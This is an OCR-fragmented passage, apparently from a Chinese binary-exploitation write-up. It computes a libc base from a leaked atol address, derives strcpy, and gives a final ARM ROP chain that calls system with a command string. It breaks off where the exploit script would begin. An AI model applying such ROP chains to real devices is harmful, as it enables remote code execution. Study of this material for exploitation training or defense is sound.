
libc 
=
 ELF
(
'./lib/libc.so.0'
)
atol 
=
0x3fdf18b0
base 
=
 atol 
-
 libc
.
sym
[
'atol'
]
print
(
hex
(
base
)
)
strcpy 
=
 base 
+
 libc
.
sym
[
'strcpy'
]
print
(
hex
(
strcpy
)
)
所以最后的rop链为
p32(pop_r3_pc) + p32(system_ad
dr) + p32(mov_r0_sp_blx_r3) + command
exp如下
import
import